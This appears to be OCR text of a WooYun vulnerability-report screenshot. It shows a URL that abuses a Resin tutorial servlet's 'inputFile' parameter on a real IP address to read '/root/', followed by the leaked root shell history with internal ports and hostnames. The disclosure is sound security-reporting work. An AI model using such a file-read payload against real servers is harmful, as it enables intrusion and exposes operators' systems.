 http://211.151.59.14/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/root/
WooYun.org | 提...
500 Servlet Except...
A Simple Resourc...
211.151.59.14
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: netqin 上一个 下一个 选项 1 个匹配
ll
#1430222059
grep 5098 resin*
#1430222062
grep -R 5098 resin*
#1430222077
grep -R 5098 resin*|grep lv logs
#1430222080
grep -R 5098 resin*|grep -v logs
#1430222102
ll
#1430222147
ping nqsms.netqin.com
#1430222158
netstat -ntlp|grep 5198
#1430222159
ll
#1430222163
cd resin
#1430222163
ll
#1430222164
cd con
#1430222165
ll
#1430222168
cd conf
#1430222169
ll
#1430222178
grep 5198 resin.conf
#1430222186
ps aux|grep redis
#1430222191
ps aux|grep resin
#1430222202
ps aux|grep 7217
#1430222209
www.wooyun.org